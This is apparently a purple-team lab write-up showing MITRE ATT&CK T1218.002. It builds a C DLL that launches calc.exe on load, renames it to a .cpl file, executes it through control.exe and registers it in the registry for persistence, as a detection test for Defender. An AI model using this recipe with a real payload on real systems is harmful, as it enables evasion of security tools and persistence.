Creating and Testing a System Binary Proxy Execution with Control Panel (CPL) Files
Introduction:
System Binary Proxy Execution is a technique where adversaries leverage legitimate system binaries to execute malicious payloads. This allows them to evade detection by using trusted processes to carry out their operations. In this section, will focus on executing a Control Panel (.cpl) file through the legitimate control.exe binary, following the MITRE ATT&CK technique T1218.002: System Binary Proxy Execution: Control Panel. This test helps assess detection and response capabilities against such attacks.
Step 1: Create the Malicious DLL
1.1 Write the C Code for the DLL:
Open a text editor or an IDE that supports C programming (e.g., Visual Studio), and create a DLL with the following code:
#include <windows.h>
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved) {
if (fdwReason == DLL_PROCESS_ATTACH) {
// Launch calc.exe when the DLL is loaded
WinExec("calc.exe", SW_SHOW);
}
return TRUE;
}
// Required function for a valid CPL file
LONG CALLBACK CPlApplet(HWND hwndCPL, UINT uMsg, LPARAM lParam1, LPARAM lParam2) {
return 0;
}1.2 Compile the DLL:
Compile the above code into a DLL using the Visual Studio Developer Command Prompt:
cl.exe /LD malicious.c /link /OUT:malicious.dll1.3 Rename the DLL to a CPL File:
Once the DLL is compiled, rename it to have a .cpl extension:
ren malicious.dll malicious.cplStep 2: Execute the CPL File
2.1 Run the CPL File Using control.exe:
Open a Command Prompt and run the CPL file using the full path with control.exe or simply double click the file:
control.exe "C:\full\path\to\malicious.cpl"This should open the CPL file and execute launching calc.exe.
2.2 Optional: Register the CPL File in the Registry
Can also register the .cpl file in the registry to have it loaded whenever the Control Panel is opened:
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Control Panel\Cpls" /v "Malicious" /t REG_SZ /d "C:\full\path\to\malicious.cpl"

Testing with Microsoft Defender for Endpoint
Summary
The write up focuses on creating a potentially malicious DLL that masquerades as a Control Panel (.cpl) file and executed it using control.exe. This PoC demonstrates how an adversary could exploit the control.exe binary to execute malicious code, making it a useful test case for understanding and defending against such attacks.